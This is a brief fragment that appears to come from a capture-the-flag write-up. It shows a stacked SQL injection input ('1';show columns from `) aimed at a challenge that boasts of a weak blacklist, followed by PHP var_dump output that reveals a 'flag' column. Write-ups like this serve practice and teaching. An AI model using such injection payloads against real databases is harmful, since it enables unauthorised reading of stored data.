 Black list is so weak for you,isn't it
姿势: 1';show columns from ` 提交查询
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(6) {
  [0]=>
  string(4) "flag"
  [1]=>
  string(12) "varchar(100)"
  [2]=>
  string(2) "NO"
  [3]=>
  string(0) ""
  [4]=>
  NULL
  [5]=>
  string(0) ""
}